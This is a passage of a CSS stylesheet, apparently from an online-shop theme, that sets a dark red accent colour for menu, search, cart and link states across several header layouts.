        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type15 .panel.wrapper .panel.header .static-info .header-contact-block.contact-seven > a:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .panel.wrapper .panel.header .static-info .header-contact-block.contact-seven > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-logo-block .nav-toggle:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;  
        }
        .page-wrapper .page-header.type15 .panel.wrapper .panel.header .static-info .socials > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .panel.wrapper .panel.header .static-info .header-contact-block > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .switcher ul.dropdown > li:hover > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:active, 
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:focus, 
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:visited, 
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .nav-sections-item-title .nav-sections-item-switch:hover {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type16 .header.content .block-search .field.search > .label:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .header.content .block-search .field.search > .label.active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .header.content .header-logo-block .nav-toggle:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .block-search .field.search > .label:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li span:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher > ul > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .switcher ul.dropdown > li:hover > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type17 .header.content .header-logo .action.nav-toggle:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .header.content .header-contact-block .item:hover .icon-block {
            background: #7D0000;
        }
        .page-wrapper .page-header.type17 .header.content .minicart-wrapper .action.showcart:hover::before {
            background: #7D0000;
        }
        .page-wrapper .page-header.type17 .header.content .minicart-wrapper .action.showcart.active::before {
            background: #7D0000;
        }
        .page-wrapper .page-header.type17 .header.content .block-search .field.search > .label:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type17 .header.content .block-search .field.search > .label.active {
            background: #7D0000;
        }
        .page-wrapper .page-header.type17 .header.content .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .switcher ul.dropdown > li:hover > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:active, 
        .page-wrapper .page-header.type17 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:focus, 
        .page-wrapper .page-header.type17 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:visited, 
        .page-wrapper .page-header.type17 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .nav-sections-item-title .nav-sections-item-switch:hover {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type18 .header.content .header-contact-block .item .text-block > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .header.content .header-logo-block .nav-toggle:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li span:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher > ul > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type19 .header.content .header-logo-block .nav-toggle:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            background: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a {
            background: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart::before {
            background: #7D0000;
        }
        .page-wrapper .page-header.type19 .panel.wrapper .panel.header .static-info .socials > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .switcher ul.dropdown > li:hover > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:active, 
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:focus, 
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:visited, 
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .nav-sections-item-title .nav-sections-item-switch:hover {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type20 .header.content .header-logo-block .nav-toggle:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
            border-color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a {
            color: #7D0000;
            border-color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:focus, 
        .page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:visited, 
        .page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:active {
            color: #7D0000;
            border-color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart::before {
            color: #7D0000;
            border-color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:focus::before, 
        .page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:visited::before, 
